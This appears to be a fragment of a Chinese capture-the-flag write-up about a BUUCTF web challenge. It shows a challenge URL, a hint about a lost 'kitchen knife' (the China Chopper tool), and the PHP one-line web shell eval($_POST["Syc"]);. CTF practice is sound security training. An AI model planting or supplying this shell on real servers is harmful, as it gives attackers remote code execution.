 不安全 | 3280994a-604f-49e5-a7a4-31a70923c14c.node4.buuoj.cn:81
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);
Syclover @ cl4y
CSDN @m0_62094846